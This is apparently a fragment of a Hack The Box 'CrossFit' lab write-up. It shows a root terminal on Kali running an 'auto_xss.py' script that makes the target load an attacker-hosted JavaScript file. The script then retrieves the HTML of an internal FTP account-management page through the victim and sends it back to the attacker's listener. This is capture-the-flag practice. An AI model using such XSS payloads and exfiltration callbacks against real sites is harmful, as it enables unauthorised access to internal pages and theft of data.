 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/CrossFit]
└─# python3 auto_xss.py -t gym-club.crossfit.htb -li 10.10.14.20
[+] Starting Web Server in background [+]
Reading file: ftp.crossfit.htb
10.10.10.208 - - [06/Nov/2021 19:56:48] "GET /0x4rt3mis.js HTTP/1.1" 200 -
<!DOCTYPE html>
<html>
<head>
    <title>FTP Hosting - Account Management</title>
    <link href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha/css/bootstrap.css" rel="stylesheet">
</head>
<body>
<br>
<div class="container">
        <div class="row">
        <div class="col-lg-12 margin-tb">
            <div class="pull-left">
                <h2>FTP Hosting - Account Management</h2>
            </div>
            <div class="pull-right">
                <a class="btn btn-success" href="http://ftp.crossfit.htb/accounts/create"> Create New Account</a>
            </div>
        </div>
    </div>
    <table class="table table-bordered">
        <tr>
            <th>No</th>
            <th>Username</th>
            <th>Creation Date</th>
            <th width="280px">Action</th>
        </tr>
    </table>
</div>
</body>
</html>